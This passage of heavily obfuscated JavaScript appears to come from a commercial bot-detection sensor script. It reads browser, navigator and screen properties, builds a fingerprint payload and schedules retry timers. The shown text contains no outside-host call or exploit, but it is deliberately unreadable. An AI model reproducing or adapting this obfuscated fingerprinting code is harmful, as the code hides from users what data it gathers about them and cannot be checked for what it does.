Id()[mX(cK)],'undefined')?Id()[mX(ZR)].call(null,wW,cB,B7,G1):Id()[mX(H9)](R7,HR({}),YT,S1)][xR()[PT(fV)](HR(HR(PZ)),f1,sM)]:Rm(PZ);}catch(tkJ){L8.splice(C8(PQJ,PZ),Infinity,vFF);LgF=Rm(PZ);}try{var ODJ=L8.length;var YVF=HR({});FGJ=sA[xR()[PT(QX)].call(null,DB,ZR,gP)][Id()[mX(H9)].call(null,R7,PS,YT,OB)]?sA[xR()[PT(QX)](IT,ZR,gP)][Id()[mX(H9)](R7,Gt,YT,W3)][bZ()[L1(TV)](Jd,HR(HR(PZ)),Rn,tn)]:Rm(PZ);}catch(ccJ){L8.splice(C8(ODJ,PZ),Infinity,vFF);FGJ=Rm(PZ);}try{var UYJ=L8.length;var r2J=HR(HR(MO));cDJ=sA[xR()[PT(QX)](jS,ZR,gP)][sR()[LB(ES)].call(null,HR(PZ),f1,v4,sf)]||(sA[bZ()[L1(fZ)](Mn,HR(HR(m5)),I3,f1)][Id()[mX(I5)](HYF,Tn,WN,J1)]&&UC(W1(typeof bZ()[L1(zd)],'undefined')?bZ()[L1(FR)](YJF,HR(m5),l1,HR(HR(m5))):bZ()[L1(f3)](Er,IT,Gt,Up),sA[bZ()[L1(fZ)].call(null,Mn,s8,I3,HR(HR([])))][Id()[mX(I5)](HYF,HR({}),WN,IT)])?sA[bZ()[L1(fZ)](Mn,HR(HR(PZ)),I3,f3)][Id()[mX(I5)](HYF,rq,WN,HR(PZ))][W1(typeof bZ()[L1(xn)],U9('',[][[]]))?bZ()[L1(FR)](YJF,BZ,l1,K3):bZ()[L1(f3)].call(null,KR,PZ,pE,Wt)]:sA[bZ()[L1(fZ)].apply(null,[Mn,BB,I3,HR(PZ)])][W1(typeof JT()[qp(Pb)],U9('',[][[]]))?JT()[qp(G5)](Bq,s8,Ep,hl):JT()[qp(cC)](HR(PZ),HR([]),qE,UGF)]&&UC(bZ()[L1(FR)].call(null,YJF,dn,l1,nb),sA[bZ()[L1(fZ)].apply(null,[Mn,cC,I3,Wd])][W1(typeof JT()[qp(GM)],'undefined')?JT()[qp(G5)].call(null,BB,Ln,Ep,hl):JT()[qp(cC)](HR(HR(m5)),cB,dn,xn)])?sA[bZ()[L1(fZ)].apply(null,[Mn,Ct,I3,Gt])][qT(typeof JT()[qp(EU)],U9('',[][[]]))?JT()[qp(cC)](zm,cC,EE,tr):JT()[qp(G5)](f3,BX,Ep,hl)][bZ()[L1(FR)].call(null,YJF,As,l1,h9)]:Rm(PZ));}catch(DsF){L8.splice(C8(UYJ,PZ),Infinity,vFF);cDJ=Rm(PZ);}try{var xQJ=L8.length;var ShF=HR([]);OkJ=sA[xR()[PT(QX)].call(null,H9,ZR,gP)][W1(typeof Id()[mX(MM)],U9([],[][[]]))?Id()[mX(WFF)](qH,Gm,dn,Bq):Id()[mX(ZR)].apply(null,[Ih,HR(HR(m5)),tN,HR(m5)])]||(sA[bZ()[L1(fZ)](Mn,BX,I3,H9)][Id()[mX(I5)](HYF,rq,WN,hl)]&&UC(D4()[Fs(IT)](wX,vJF,fZ,Ab),sA[qT(typeof bZ()[L1(L4)],U9([],[][[]]))?bZ()[L1(f3)](XT,zm,t0F,fZ):bZ()[L1(fZ)](Mn,RS,I3,rp)][Id()[mX(I5)](HYF,Td,WN,NW)])?sA[bZ()[L1(fZ)].call(null,Mn,sf,I3,Up)][Id()[mX(I5)](HYF,cC,WN,jd)][D4()[Fs(IT)].apply(null,[tm,vJF,fZ,Ab])]:sA[bZ()[L1(fZ)].call(null,Mn,H9,I3,Ct)][JT()[qp(G5)](sf,HR(m5),Ep,hl)]&&UC(W1(typeof D4()[Fs(BZ)],U9([],[][[]]))?D4()[Fs(IT)](k3,vJF,fZ,Ab):D4()[Fs(jd)](t8,Vh,Ms,vFF),sA[qT(typeof bZ()[L1(NW)],'undefined')?bZ()[L1(f3)](QK,dq,Wh,Tn):bZ()[L1(fZ)](Mn,tn,I3,BZ)][JT()[qp(G5)](m1,H1,Ep,hl)])?sA[bZ()[L1(fZ)](Mn,Tn,I3,NW)][JT()[qp(G5)].call(null,Qd,HR(HR(m5)),Ep,hl)][D4()[Fs(IT)](J1,vJF,fZ,Ab)]:Rm(hJ[jU()[VZ(ZR)](s8,IT,RFF,sDF,Td)]()));}catch(PGJ){L8.splice(C8(xQJ,PZ),Infinity,vFF);OkJ=Rm(ft[PZ]);}try{var kQJ=L8.length;var HWF=HR([]);MFJ=UC(W1(typeof JT()[qp(Zp)],U9([],[][[]]))?JT()[qp(YJF)](h9,xE,PP,G5):JT()[qp(cC)](wV,HR(HR(PZ)),Mg,sK),sA[xR()[PT(QX)].apply(null,[NW,ZR,gP])])&&W1(typeof sA[xR()[PT(QX)].call(null,bE,ZR,gP)][qT(typeof JT()[qp(PS)],'undefined')?JT()[qp(cC)](gr,rq,FE,cK):JT()[qp(YJF)](BS,IT,PP,G5)],xR()[PT(jd)](HR(PZ),HU,vP))?sA[xR()[PT(QX)](Jd,ZR,gP)][JT()[qp(YJF)].apply(null,[H9,cB,PP,G5])]:Rm(PZ);}catch(PjJ){L8.splice(C8(kQJ,PZ),Infinity,vFF);MFJ=Rm(ft[PZ]);}FJJ=sA[qT(typeof C5()[wZ(Mn)],U9('',[][[]]))?C5()[wZ(PZ)].apply(null,[sDF,m5,Mn]):C5()[wZ(QX)](J8,W3,jg)](m6(sA[xR()[PT(QX)].call(null,RS,ZR,gP)].bmak[xR()[PT(Jd)].apply(null,[L3,fZ,n3])],tq(kDJ,kDJ)),Qd);DJJ=sA[C5()[wZ(QX)](J8,HR(HR([])),jg)](m6(FJJ,EU),Qd);var b2J=sA[Id()[mX(QX)].call(null,mOF,xS,HU,p1)][bZ()[L1(dq)](Wt,rq,OIF,H9)]();var ZGJ=sA[C5()[wZ(QX)].call(null,J8,c6,jg)](m6(tq(b2J,ZV),Up),Qd);var OGJ=bZ()[L1(jd)](Gm,md,UR,c6)[Id()[mX(sT)](Ig,Ct,BZ,zR)](b2J);OGJ=U9(OGJ[b6()[TN(f3)](ZR,m5,H1,AcF)](ft[Up],fZ),ZGJ);W2J();var SLJ=fhF();var w2J=BNF(SLJ,ft[RS]);var kgF=w2J[m5];var khF=w2J[PZ];var E2J=w2J[Up];var MQJ=w2J[Td];var IDJ=sA[qT(typeof xR()[PT(Nt)],U9('',[][[]]))?xR()[PT(Td)](BX,rq,hQF):xR()[PT(QX)].call(null,rp,ZR,gP)][xR()[PT(EFF)].apply(null,[p3,G1,FIF])]?PZ:m5;var RDJ=sA[W1(typeof xR()[PT(dn)],U9('',[][[]]))?xR()[PT(QX)].apply(null,[HR({}),ZR,gP]):xR()[PT(Td)](dn,EFF,Zf)][JT()[qp(Nt)].call(null,HR(m5),cB,b4,J1)]?PZ:m5;var dVF=sA[qT(typeof xR()[PT(Ff)],U9([],[][[]]))?xR()[PT(Td)](jd,F8,xn):xR()[PT(QX)].call(null,PU,ZR,gP)][JT()[qp(nr)].call(null,WN,kW,D5,DB)]?PZ:m5;var jYJ=[X3(hY,[JT()[qp(Gt)](ZR,wV,Gb,zR),wGJ]),X3(hY,[F1()[Jp(m1)].call(null,IAF,kW,Ih,Td),Jq(xJ,[])]),X3(hY,[qT(typeof JT()[qp(Ct)],U9([],[][[]]))?JT()[qp(cC)](RS,xE,cb,PS):JT()[qp(TV)].call(null,fZ,HR(PZ),QH,mT),kgF]),X3(hY,[W1(typeof xR()[PT(fZ)],U9([],[][[]]))?xR()[PT(NM)].call(null,km,L3,ZzF):xR()[PT(Td)].apply(null,[jS,Pb,DE]),khF]),X3(hY,[JT()[qp(FR)].call(null,Nt,Wd,UYF,PS),E2J]),X3(hY,[Id()[mX(Gg)](Ib,IT,GM,HR(HR({}))),MQJ]),X3(hY,[lH()[B6(W3)](DB,mn,Td,SW,bE,tn),IDJ]),X3(hY,[bZ()[L1(zm)](L4,OB,PkF,HR(HR([]))),RDJ]),X3(hY,[C5()[wZ(cLF)](hH,HR(m5),mOF),dVF]),X3(hY,[sR()[LB(YJF)](HR([]),NW,t3,Gt),FJJ]),X3(hY,[qT(typeof sR()[LB(WN)],'undefined')?sR()[LB(bR)](BZ,kJF,HcF,tp):sR()[LB(nr)](QX,bE,LIF,YT),HzJ]),X3(hY,[W1(typeof Id()[mX(H9)],U9('',[][[]]))?Id()[mX(Fv)].apply(null,[Rs,HR(HR(m5)),S1,md]):Id()[mX(ZR)].call(null,xv,AU,jK,K3),KsF]),X3(hY,[xR()[PT(IV)].apply(null,[VM,YV,Sm]),XhF]),X3(hY,[sR()[LB(TV)](H9,WN,sJF,HR(m5)),LgF]),X3(hY,[JT()[qp(P1)].apply(null,[WN,Ln,tK,Wd]),FGJ]),X3(hY,[Id()[mX(Gq)](l4,HR(PZ),WFF,HR([])),OkJ]),X3(hY,[W1(typeof JT()[qp(gR)],U9('',[][[]]))?JT()[qp(Z8)](BZ,fS,BK,fZ):JT()[qp(cC)].call(null,hl,As,dQF,JM),cDJ]),X3(hY,[qT(typeof sR()[LB(P1)],'undefined')?sR()[LB(bR)](tp,Em,zw,m1):sR()[LB(FR)](rp,m5,hR,sf),MFJ]),X3(hY,[F1()[Jp(W3)].call(null,jLF,H1,bLF,Td),MfF()]),X3(hY,[JT()[qp(X4)](VM,Gm,z2F,QT),bsF]),X3(hY,[jU()[VZ(m1)](xm,bR,fw,J8,Td),OGJ]),X3(hY,[C5()[wZ(Y5)](p3,VM,Jg),YkJ]),X3(hY,[F1()[Jp(zR)].call(null,pf,PS,BN,Td),MjJ])];var PgF=HO(jYJ,k7F);var gVF;return L8.pop(),gVF=PgF,gVF;};var fhF=function(){return lp.apply(this,[kJ,arguments]);};var GjJ=function(){var h2J;L8.push(kw);return h2J=[X3(hY,[W1(typeof Id()[mX(s8)],U9('',[][[]]))?Id()[mX(sw)].apply(null,[rd,K3,Gw,zm]):Id()[mX(ZR)](lAF,XT,Gm,HR([])),bZ()[L1(jd)].call(null,Gm,ZR,RF,s8)]),X3(hY,[bZ()[L1(EE)](BS,HR({}),XS,dn),M2J?M2J[W1(typeof sR()[LB(Bq)],'undefined')?sR()[LB(nb)].apply(null,[HR([]),QT,k2F,rq]):sR()[LB(bR)].apply(null,[PZ,ZOF,PGF,YT])]():bZ()[L1(jd)](Gm,c6,RF,HR(HR([])))]),X3(hY,[W1(typeof Id()[mX(Bq)],'undefined')?Id()[mX(Z2F)].apply(null,[NE,bE,zR,hl]):Id()[mX(ZR)](mIF,HR(m5),OJF,HR(HR(m5))),KFJ||(W1(typeof bZ()[L1(dq)],'undefined')?bZ()[L1(jd)].apply(null,[Gm,HR(HR(m5)),RF,BZ]):bZ()[L1(f3)].apply(null,[UGF,NR,gjF,OB]))])],L8.pop(),h2J;};var g0J=function(){L8.push(Vm);if(vGJ&&HR(vGJ[xR()[PT(S1)](nb,jS,ROF)])){vGJ=sA[lH()[B6(PZ)].call(null,ZR,KzF,f3,rq,rn,Wt)][JT()[qp(NW)].call(null,Up,wV,Vp,As)](vGJ,wXF(),X3(hY,[xR()[PT(S1)](jS,jS,ROF),HR(MO)]));}L8.pop();};var lGJ=function(){L8.push(SzF);VhF=HR(HR(fk));var PkJ=kkF();mcJ=sA[W1(typeof sR()[LB(QT)],U9([],[][[]]))?sR()[LB(Pb)](H1,AU,Z5,km):sR()[LB(bR)](xS,lw,PQF,tm)](function(){vzJ=vSF();AgF=Yh(KI,[]);L8.push(RP);hzJ=pdF();djJ=sA[W1(typeof sR()[LB(I5)],'undefined')?sR()[LB(Pb)].apply(null,[HR(HR({})),AU,RC,fS]):sR()[LB(bR)](HR(HR(m5)),P4,CK,tn)](function ZDJ(){var ZjJ;L8.push(Sb);return ZjJ=Q7F()[qT(typeof bZ()[L1(FS)],U9([],[][[]]))?bZ()[L1(f3)].call(null,hGF,NR,zh,dq):bZ()[L1(f1)].call(null,f7,ZR,zV,fS)](function lYJ(NFJ){L8.push(gg);while(PZ)switch(NFJ[qT(typeof Id()[mX(cB)],U9([],[][[]]))?Id()[mX(ZR)](OIF,dq,hv,AU):Id()[mX(k3)](NjF,HR(HR([])),P1,tp)]=NFJ[sR()[LB(kW)](Gm,f3,RFF,wX)]){case m5:kVF=Yh(fI,[]);ZLJ=Yh(FY,[]);UGJ=bZ()[L1(jd)](Gm,dq,vGF,HR(HR(PZ)))[Id()[mX(sT)](xDF,bE,BZ,QX)](JpF(),sR()[LB(hl)].call(null,HR(HR(m5)),Xd,n5,HR(HR([]))))[W1(typeof Id()[mX(M8)],U9([],[][[]]))?Id()[mX(sT)](xDF,HR(HR({})),BZ,Z1):Id()[mX(ZR)](HT,fS,x7,Ln)](W0J);sYJ=UlF();YDJ=Yh(UA,[]);EjJ=vdF();TQJ=ZnF();AWF=ndF();NFJ[sR()[LB(kW)](Wd,f3,RFF,gr)]=Qd;{var UFJ;return UFJ=Q7F()[JT()[qp(W3)](rq,HR(m5),PH,tm)](x1F()),L8.pop(),UFJ;}case Qd:bVF=NFJ[qT(typeof sR()[LB(Z1)],'undefined')?sR()[LB(bR)](HR(HR(m5)),N0F,mkF,EU):sR()[LB(fS)](xE,m4,SM,dq)];ALJ=sA[sR()[LB(Pb)](lW,AU,Mg,QX)](function(){j2J=Yh(pI,[]);L8.push(njF);QYJ=smF();XLJ=Yh(J0,[]);NYJ=Yh(bI,[]);C0J=sA[sR()[LB(Pb)].apply(null,[Wd,AU,GU,Qd])](function JJJ(){var NjJ;L8.push(Lh);var d0J;return d0J=Q7F()[bZ()[L1(f1)](f7,k3,S8,PU)](function CGJ(zYJ){L8.push(m4);while(PZ)switch(zYJ[Id()[mX(k3)].call(null,OFF,HR(HR(m5)),P1,HR(HR({})))]=zYJ[sR()[LB(kW)](ZR,f3,fLF,fS)]){case ft[Up]:if(qYJ){zYJ[sR()[LB(kW)](As,f3,fLF,Ct)]=Td;break;}zYJ[sR()[LB(kW)](OB,f3,fLF,HR({}))]=Td;{var rLJ;return rLJ=Q7F()[JT()[qp(W3)].apply(null,[AU,HR(PZ),C4,tm])](TbF()),L8.pop(),rLJ;}case Td:NjJ=kkF();tYJ=C8(NjJ,PkJ);if(EbF){RbF=ft[EU];BrF(HR(fk));}CWF=HR({});case ft[kW]:case F1()[Jp(BZ)](cDF,Ln,Yt,Td):{var fsF;return fsF=zYJ[Id()[mX(M8)](vf,Ln,PZ,f3)](),L8.pop(),fsF;}}L8.pop();},null,null,null,sA[jU()[VZ(RS)](AU,Wt,FK,ws,AU)]),L8.pop(),d0J;},m5);CWF=HR(HR([]));L8.pop();xVF=HR([]);},ft[Up]);xVF=HR(HR([]));MgF=HR({});case BZ:case F1()[Jp(BZ)](JW,mT,Yt,Td):{var zLJ;return zLJ=NFJ[Id()[mX(M8)](m2F,YV,PZ,J8)](),L8.pop(),zLJ;}}L8.pop();},null,null,null,sA[W1(typeof jU()[VZ(tm)],'undefined')?jU()[VZ(RS)].apply(null,[HR(HR([])),nb,EW,ws,AU]):jU()[VZ(Td)](mT,hl,IE,RzF,dJF)]),L8.pop(),ZjJ;},m5);L8.pop();MgF=HR(HR(fk));jzJ=HR(fk);},m5);L8.pop();jzJ=HR(MO);};var IJJ=function(){var fQJ=Y1F();var JgF=fQJ[m5];var rQJ=fQJ[PZ];if(HR(qqF)&&Y1(JgF,Rm(PZ))){wWF();qqF=HR(MO);}if(qT(rQJ,Rm(PZ))||VS(AkJ,rQJ)||Y2J){Y2J=HR({});return HR(HR(fk));}return HR(HR(MO));};var BfF=function(TJJ,rWF){L8.push(hK);var gkJ=Y1(arguments[xR()[PT(m5)].call(null,Gt,p1,sLF)],Up)&&W1(arguments[Up],undefined)?arguments[Up]:HR(fk);AkJ++;qqF=HR(fk);BqF();if(qT(rWF,HR(HR(fk)))){QwF[qT(typeof jU()[VZ(zR)],'undefined')?jU()[VZ(Td)](Nt,Bq,q1,sLF,SFF):jU()[VZ(bE)](zR,p3,tIF,IV,NW)]=HR(fk);var lQJ=HR(HR(MO));var VFJ=TJJ[C5()[wZ(t8)](M8,BB,kR)];var dkJ=TJJ[sR()[LB(XK)].call(null,BX,ES,nU,HR(m5))];var AJJ;if(W1(dkJ,undefined)&&Y1(dkJ[xR()[PT(m5)](HR(HR(m5)),p1,sLF)],m5)){try{var LWF=L8.length;var U2J=HR([]);AJJ=sA[JT()[qp(Z1)](W3,PS,XZ,rW)][W1(typeof xR()[PT(BOF)],U9('',[][[]]))?xR()[PT(J8)].apply(null,[zd,Ct,GU]):xR()[PT(Td)](HR({}),kYF,f1)](dkJ);}catch(TFJ){L8.splice(C8(LWF,PZ),Infinity,hK);}}if(W1(VFJ,undefined)&&qT(VFJ,hJ[sC()[x8(IT)](Kg,Ln,ZR,pW,VV)]())&&W1(AJJ,undefined)&&AJJ[xR()[PT(HU)](zm,tn,VX)]&&qT(AJJ[xR()[PT(HU)].apply(null,[HR(HR([])),tn,VX])],HR(MO))){lQJ=HR(MO);QwF[qT(typeof jU()[VZ(sT)],U9([],[][[]]))?jU()[VZ(Td)].apply(null,[G1,fZ,Nh,V7,ScF]):jU()[VZ(NR)](IT,Zp,Wr,rW,BZ)]=m5;var wQJ=wrF(Q5F(OpF));var lgF=sA[C5()[wZ(QX)].apply(null,[J8,sT,lq])](m6(kkF(),ZV),Qd);QwF[W1(typeof JT()[qp(bR)],U9([],[][[]]))?JT()[qp(BS)].apply(null,[Z1,jd,nm,X4]):JT()[qp(cC)].call(null,HR(m5),m1,WW,OQF)]=lgF;if(W1(wQJ,undefined)&&HR(sA[F1()[Jp(NW)](h0F,Jd,tp,ZR)](wQJ))&&Y1(wQJ,m5)){if(Y1(lgF,m5)&&Y1(wQJ,lgF)){QwF[JT()[qp(dn)].call(null,HR(PZ),HR({}),GIF,QX)]=sA[xR()[PT(QX)].apply(null,[HR({}),ZR,Sf])][sR()[LB(Pb)](ZR,AU,c8,HR([]))](function(){cwF();},tq(C8(wQJ,lgF),ZV));}else{QwF[JT()[qp(dn)](xS,BB,GIF,QX)]=sA[xR()[PT(QX)](BB,ZR,Sf)][qT(typeof sR()[LB(EE)],'undefined')?sR()[LB(bR)](AU,Pv,VJF,Wt):sR()[LB(Pb)].apply(null,[YT,AU,c8,HR(HR([]))])](function(){cwF();},tq(Z5F,ft[PS]));}}else{QwF[qT(typeof JT()[qp(mT)],'undefined')?JT()[qp(cC)](BZ,BB,sYF,ZOF):JT()[qp(dn)].call(null,md,HR(HR(m5)),GIF,QX)]=sA[xR()[PT(QX)](p1,ZR,Sf)][sR()[LB(Pb)](Td,AU,c8,jd)](function(){cwF();},tq(Z5F,ZV));}}if(qT(lQJ,HR(fk))){QwF[jU()[VZ(NR)](jS,Ln,Wr,rW,BZ)]++;if(VS(QwF[jU()[VZ(NR)].call(null,Zp,Ct,Wr,rW,BZ)],Td)){QwF[JT()[qp(dn)](kW,QX,GIF,QX)]=sA[xR()[PT(QX)].apply(null,[nb,ZR,Sf])][sR()[LB(Pb)](HR({}),AU,c8,HR({}))](function(){cwF();},ft[PS]);}else{QwF[JT()[qp(dn)](VM,mT,GIF,QX)]=sA[xR()[PT(QX)](Pb,ZR,Sf)][sR()[LB(Pb)].call(null,HR([]),AU,c8,H9)](function(){cwF();},ft[Wd]);QwF[qT(typeof bZ()[L1(p1)],U9([],[][[]]))?bZ()[L1(f3)].apply(null,[CcF,J1,Jw,tn]):bZ()[L1(p3)](t8,M8,W8,XT)]=HR(MO);QwF[jU()[VZ(NR)].apply(null,[HR(HR(PZ)),m1,Wr,rW,BZ])]=m5;}}}else if(gkJ){bEF(TJJ,gkJ);}L8.pop();};var BrF=function(qWF){L8.push(jW);var dhF=Y1(arguments[xR()[PT(m5)].call(null,W3,p1,lQF)],PZ)&&W1(arguments[PZ],undefined)?arguments[PZ]:HR(HR(MO));var UQJ=Y1(arguments[xR()[PT(m5)].apply(null,[Td,p1,lQF])],Up)&&W1(arguments[ft[BZ]],undefined)?arguments[Up]:HR(fk);var zFJ=Y1(arguments[xR()[PT(m5)](zm,p1,lQF)],Td)&&W1(arguments[ft[zd]],undefined)?arguments[Td]:HR(fk);var UhF=Y1(arguments[xR()[PT(m5)].apply(null,[HR(PZ),p1,lQF])],xn)&&W1(arguments[xn],undefined)?arguments[ft[RS]]:HR(fk);var YJJ=HR(HR(MO));var O0J=nsF&&qkJ(dhF,UQJ,zFJ,UhF);var CcJ=HR(O0J)&&U0J(qWF);var qVF=IJJ();if(UhF&&HR(O0J)){L8.pop();return;}L8.pop();if(O0J){rkJ();EqF();lJJ=U9(lJJ,PZ);YJJ=HR(HR({}));SkJ--;YhF--;}else if(W1(qWF,undefined)&&qT(qWF,HR(HR({})))){if(CcJ){rkJ();EqF();lJJ=U9(lJJ,PZ);YJJ=HR(HR({}));}}else if(CcJ||qVF){rkJ();EqF();lJJ=U9(lJJ,PZ);YJJ=HR(MO);}if(q2J){if(HR(YJJ)){rkJ();EqF();}}};var U0J=function(sDJ){var sFJ=Rm(PZ);var KVF=Rm(PZ);var hJJ=HR(fk);L8.push(Og);if(OjJ){try{var k2J=L8.length;var RjJ=HR([]);if(qT(QwF[W1(typeof jU()[VZ(H1)],U9([],[][[]]))?jU()[VZ(bE)].call(null,HR(HR([])),tn,V7,IV,NW):jU()[VZ(Td)].apply(null,[Bq,km,lFF,Es,gR])],HR([]))&&qT(QwF[bZ()[L1(p3)].call(null,t8,M8,AX,HR(m5))],HR({}))){sFJ=sA[C5()[wZ(QX)](J8,PZ,jJF)](m6(kkF(),ZV),ft[EU]);var mGJ=C8(sFJ,QwF[qT(typeof JT()[qp(sK)],U9('',[][[]]))?JT()[qp(cC)].apply(null,[c6,L3,LIF,V4]):JT()[qp(BS)](lW,HR(HR({})),KZ,X4)]);KVF=v2J();var cGJ=HR(HR(MO));if(qT(KVF,sA[xR()[PT(BZ)](IT,cC,Tk)][Id()[mX(Cg)].apply(null,[KGF,pW,IT,s8])])||Y1(KVF,hJ[JT()[qp(f1)](rp,Gt,b2F,W3)]())&&PIF(KVF,U9(sFJ,LLJ))){cGJ=HR(HR({}));}if(qT(sDJ,HR(MO))){if(qT(cGJ,HR(HR(MO)))){if(W1(QwF[JT()[qp(dn)](QX,HR(HR({})),CK,QX)],undefined)&&W1(QwF[W1(typeof JT()[qp(Cg)],U9('',[][[]]))?JT()[qp(dn)].apply(null,[HR(HR(PZ)),sT,CK,QX]):JT()[qp(cC)].apply(null,[AU,k3,jS,tFF])],null)){sA[xR()[PT(QX)](bR,ZR,EDF)][C5()[wZ(Mn)].apply(null,[wcF,OB,F9])](QwF[JT()[qp(dn)](md,Jd,CK,QX)]);}QwF[W1(typeof JT()[qp(Pb)],'undefined')?JT()[qp(dn)](HR([]),HR(HR(PZ)),CK,QX):JT()[qp(cC)](G1,HR(HR(m5)),QK,Ed)]=sA[xR()[PT(QX)](xE,ZR,EDF)][sR()[LB(Pb)](HR(HR(m5)),AU,st,rp)](function(){cwF();},tq(C8(KVF,sFJ),ZV));QwF[jU()[VZ(NR)].apply(null,[HR(HR(PZ)),OB,qM,rW,BZ])]=m5;}else{hJJ=HR(HR({}));}}else{var xjJ=HR(fk);if(Y1(QwF[JT()[qp(BS)](xE,rq,KZ,X4)],m5)&&VS(mGJ,C8(Z5F,LLJ))){xjJ=HR(HR({}));}if(qT(cGJ,HR([]))){var qgF=tq(C8(KVF,sFJ),ZV);if(W1(QwF[qT(typeof JT()[qp(Ff)],U9('',[][[]]))?JT()[qp(cC)](HR(m5),md,Cg,kN):JT()[qp(dn)](HR(HR(PZ)),f3,CK,QX)],undefined)&&W1(QwF[JT()[qp(dn)].call(null,BZ,hH,CK,QX)],null)){sA[xR()[PT(QX)].apply(null,[HR({}),ZR,EDF])][C5()[wZ(Mn)](wcF,HR(HR([])),F9)](QwF[W1(typeof JT()[qp(L3)],U9('',[][[]]))?JT()[qp(dn)](k3,VM,CK,QX):JT()[qp(cC)].apply(null,[EU,lW,w2F,lP])]);}QwF[JT()[qp(dn)].apply(null,[BX,Td,CK,QX])]=sA[xR()[PT(QX)].apply(null,[s8,ZR,EDF])][sR()[LB(Pb)].apply(null,[xS,AU,st,Z1])](function(){cwF();},tq(C8(KVF,sFJ),ZV));}else if((qT(QwF[JT()[qp(BS)](dn,wX,KZ,X4)],Rm(PZ))||qT(xjJ,HR(HR(MO))))&&(qT(KVF,Rm(PZ))||cGJ)){if(W1(QwF[JT()[qp(dn)](pW,BB,CK,QX)],undefined)&&W1(QwF[JT()[qp(dn)](R5,Wd,CK,QX)],null)){sA[xR()[PT(QX)](VM,ZR,EDF)][qT(typeof C5()[wZ(IV)],U9([],[][[]]))?C5()[wZ(PZ)].call(null,x0F,mT,Gm):C5()[wZ(Mn)](wcF,sT,F9)](QwF[JT()[qp(dn)].apply(null,[BX,xm,CK,QX])]);}hJJ=HR(HR([]));}}}}catch(xgF){L8.splice(C8(k2J,PZ),Infinity,Og);}}if(qT(hJJ,HR(HR({})))){QwF[JT()[qp(p3)](HR(HR(m5)),tn,pYF,Gm)]|=lPF;}var nGJ;return L8.pop(),nGJ=hJJ,nGJ;};var qkJ=function(DkJ,pzJ,lFJ,BFJ){var vhF=HR({});var HYJ=Y1(YhF,ft[Up]);var qjJ=Y1(SkJ,m5);var jLJ=DkJ||lFJ||BFJ;var sLJ=jLJ?HYJ&&qjJ:qjJ;L8.push(nGF);var LhF=jLJ||pzJ;if(OjJ&&LhF&&sLJ&&W4F(pzJ)){vhF=HR(HR([]));if(pzJ){QwF[JT()[qp(p3)](BX,PU,Bb,Gm)]|=gvF;}else if(DkJ){QwF[JT()[qp(p3)](YT,HR({}),Bb,Gm)]|=TNF;}else if(lFJ){QwF[JT()[qp(p3)](rq,IT,Bb,Gm)]|=G7F;}else if(BFJ){QwF[JT()[qp(p3)](HR(HR(PZ)),HR(PZ),Bb,Gm)]|=BbF;}}var bDJ;return L8.pop(),bDJ=vhF,bDJ;};var v2J=function(){L8.push(zN);var NWF=wrF(Q5F(OpF));NWF=qT(NWF,undefined)||sA[F1()[Jp(NW)](U0F,PS,tp,ZR)](NWF)||qT(NWF,Rm(PZ))?sA[xR()[PT(BZ)](Gm,cC,sp)][Id()[mX(Cg)].call(null,NC,QX,IT,HR({}))]:NWF;var WsF;return L8.pop(),WsF=NWF,WsF;};var wrF=function(c3){return lp.apply(this,[zQ,arguments]);};L8.push(XLF);EM[C5()[wZ(fZ)].call(null,nb,f1,q5)](Jv);var nVF=EM(ft[Up]);var c8F=new (sA[JT()[qp(QX)].call(null,HR(HR({})),HR(HR(m5)),DOF,xn)])(G5);var Y8F=bZ()[L1(jd)](Gm,kE,F0F,zR);var K8F=ft[lW];var n8F=JT()[qp(RS)].apply(null,[s8,tp,hjF,cLF]);var BxF=JT()[qp(fZ)].apply(null,[VM,km,AM,RS]);var lUF=Id()[mX(RS)](vf,tp,k3,HR(HR(PZ)));var ITF=jU()[VZ(f3)](Z1,fS,Ob,vM,PZ);var kZF=JT()[qp(sT)].apply(null,[rn,sT,Kv,f1]);var WtF=JT()[qp(jS)].call(null,Wd,YV,Sv,md);var OpF=bZ()[L1(As)].call(null,wcF,K3,w1,Pb);var qhF=Td;var R2J=xR()[PT(NW)](kW,Dt,bQF);var wpF=C5()[wZ(jS)].apply(null,[Up,gr,bQF]);var SJJ=sR()[LB(BZ)](Wt,G5,Ww,kW);var PdF=qT(typeof sR()[LB(m5)],U9([],[][[]]))?sR()[LB(bR)].apply(null,[AU,PJF,JX,Gm]):sR()[LB(QX)].call(null,PU,BS,hg,Ct);var HJJ=bZ()[L1(Bq)](K3,p3,NJF,HR({}));var C2J=JT()[qp(km)](HR(m5),f1,Kf,dq);var QrF=sR()[LB(RS)](NR,PZ,Dh,J1);var SNF=JT()[qp(bE)](Nt,dn,hb,H1);var z8F=U9(SJJ,PdF);var F9F=U9(SJJ,HJJ);var tCF=sA[xR()[PT(BZ)].apply(null,[sf,cC,cA])](bZ()[L1(jd)].call(null,Gm,HR(HR(PZ)),F0F,XT)[Id()[mX(sT)].call(null,vOF,m1,BZ,HR(m5))](ft[NW]));var fAF=bZ()[L1(jd)](Gm,bE,F0F,dn)[qT(typeof Id()[mX(BZ)],U9([],[][[]]))?Id()[mX(ZR)](Iw,WN,TJF,Zp):Id()[mX(sT)].apply(null,[vOF,HR(HR([])),BZ,HR({})])](W1(typeof lH()[B6(ZR)],U9(bZ()[L1(jd)].apply(null,[Gm,HR(HR({})),F0F,HR([])]),[][[]]))?lH()[B6(f3)](xm,G6,k3,nM,AU,m1):lH()[B6(Up)].call(null,K3,JX,bB,F6,BZ,zd));var GJJ=PZ;var lsF=ft[BZ];var FWF=ft[RS];var c2J=ft[xn];var P0J=Zp;var rVF=Tn;var fYJ=DX;var ZWF=Vv;var EcJ=ft[sT];var lPF=ft[jS];var Z5F=ft[km];var LLJ=Wd;var gvF=ft[bR];var TNF=ft[cC];var G7F=hJ[JT()[qp(NR)].apply(null,[t8,Gt,kw,PZ])]();var BbF=ft[bE];var mxF=[C5()[wZ(km)].call(null,rn,YV,v7),qT(typeof sC()[x8(Td)],U9(bZ()[L1(jd)](Gm,gr,F0F,k3),[][[]]))?sC()[x8(AU)].call(null,PS,nb,QIF,HR(HR(m5)),hJF):sC()[x8(m5)](hH,Gm,QX,m5,BYF),sR()[LB(sT)](PU,J1,BG,BB),qT(typeof JT()[qp(sT)],U9('',[][[]]))?JT()[qp(cC)].call(null,gr,PS,Uw,gP):JT()[qp(EU)](tm,lW,VIF,cC),D4()[Fs(m5)](jd,QK,Td,Kg),sC()[x8(PZ)](FzF,tm,xn,km,SFF),W1(typeof Id()[mX(Qd)],'undefined')?Id()[mX(jS)](Wp,HR(HR({})),VM,Nt):Id()[mX(ZR)](G1,wX,G1,W3)];var 